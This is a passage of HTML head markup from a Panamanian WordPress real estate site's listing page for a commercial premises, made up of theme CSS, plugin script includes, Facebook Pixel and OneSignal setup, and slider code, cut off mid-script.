      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #0c6980; 
      }

      .header-v4 a.nav-link {
        color: #ffffff; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #009f97; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #666666;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009f97;
        background-color: #009f97; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009f97;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #1bb195;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #1bb195; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #1bb195;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #009f97;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #009f97;
        border-color: #009f97;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #1bb195;
        border-color: #1bb195;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #1bb195;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #009f97;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,159,151,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://metropormetro.com/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://metropormetro.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://metropormetro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /></noscript><script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://metropormetro.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?ver=6.9" id="google-social-login-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","nonce":"db3c6443c6","favorite":"Favorito \u003Ci class=\"sf-icon-star-empty\"\u003E\u003C/i\u003E","favorited":"En favoritos \u003Ci class=\"sf-icon-star-full\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Cargando","loading_image":"\u003Cspan class=\"sf-icon-spinner-wrapper\"\u003E\u003Ci class=\"sf-icon-spinner\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_active":"\u003Cspan class=\"sf-icon-spinner-wrapper active\"\u003E\u003Ci class=\"sf-icon-spinner active\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"\u003Ci class=\"sf-icon-favorite\"\u003E\u003C/i\u003E","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EPlease login to add favorites.\u003C/p\u003E\n\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close=\"\"\u003EDismiss this notice\u003C/a\u003E\u003C/p\u003E\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://metropormetro.com/Lp_NN80MT"};
//# sourceURL=favorites-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://metropormetro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metropormetro.com/wp-json/wp/v2/properties/31590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metropormetro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://metropormetro.com/?p=31590' />
<meta name="generator" content="Redux 4.5.10" /><a id="fixed_whatsapp" class="fa fa-whatsapp botonfijo" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener"></a> <!-- Favicon --><link rel="shortcut icon" href="https://metropormetro.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://metropormetro.com/wp-content/uploads/2016/06/icon57x57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://metropormetro.com/wp-content/uploads/2016/06/icon114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://metropormetro.com/wp-content/uploads/2016/06/icon72x72.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- WooCommerce Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '151835285350846', {}, {
    "agent": "woocommerce-10.4.3-1.7.5"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "1.7.5"
});

<!-- Support AJAX add to cart -->
if(typeof jQuery != 'undefined') {
  jQuery(document).ready(function($){
    jQuery('body').on('added_to_cart', function(event) {

      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });

    });
  });
}
<!-- End Support AJAX add to cart -->

</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WooCommerce Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=151835285350846&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/" />
<meta name="description" content="Se alquila local comercial, 100m2, f&aacute;cil acceso. El local esta en planta baja..INFORMACI&Oacute;N DEL ANUNCIANTE:Nombre: Debora CavaEmpresa: ALFA HOM ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/metropormetro.com\/#schema-publishing-organization","url":"https:\/\/metropormetro.com","name":"MetroPorMetro"},{"@type":"WebSite","@id":"https:\/\/metropormetro.com\/#schema-website","url":"https:\/\/metropormetro.com","name":"MetroPorMetro","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/metropormetro.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/metropormetro.com\/propiedad\/local-comercial-en-ph-portisol?page&property=local-comercial-en-ph-portisol&post_type=property&name=local-comercial-en-ph-portisol\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metropormetro.com"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https:\/\/metropormetro.com\/propiedad\/"},{"@type":"ListItem","position":3,"name":"Local Comercial en PH Portisol"}]},{"@type":"Person","@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author","name":"Acobir MLS","url":"https:\/\/metropormetro.com\/author\/acobir\/"},{"@type":"WebPage","@id":"https:\/\/metropormetro.com\/propiedad\/local-comercial-en-ph-portisol\/#schema-webpage","isPartOf":{"@id":"https:\/\/metropormetro.com\/#schema-website"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"url":"https:\/\/metropormetro.com\/propiedad\/local-comercial-en-ph-portisol\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/metropormetro.com\/propiedad\/local-comercial-en-ph-portisol\/#schema-webpage"},"author":{"@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"dateModified":"2021-03-14T06:46:25","datePublished":"2021-03-14T06:42:15","headline":"Local Comercial en PH Portisol | MetroPorMetro","description":"Se alquila local comercial, 100m2, f&aacute;cil acceso. El local esta en planta baja..INFORMACI&Oacute;N DEL ANUNCIANTE:Nombre: Debora CavaEmpresa: ALFA HOM ...","name":"Local Comercial en PH Portisol","image":{"@type":"ImageObject","@id":"https:\/\/metropormetro.com\/propiedad\/local-comercial-en-ph-portisol\/#schema-article-image","url":"https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/03\/REListing-1385054-Photo1.jpg","height":480,"width":640},"thumbnailUrl":"https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/03\/REListing-1385054-Photo1.jpg"}]}</script>
<!-- /SEO -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://metropormetro.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8a5a4183-a17a-42c0-a6d3-3b825fee24b4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirse";
oneSignal_options['welcomeNotification']['url'] = "https://metropormetro.com";
oneSignal_options['path'] = "https://metropormetro.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "Metropormetro.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Desea suscribirse a las notificaciones de metropormetro.com";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://metropormetro.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
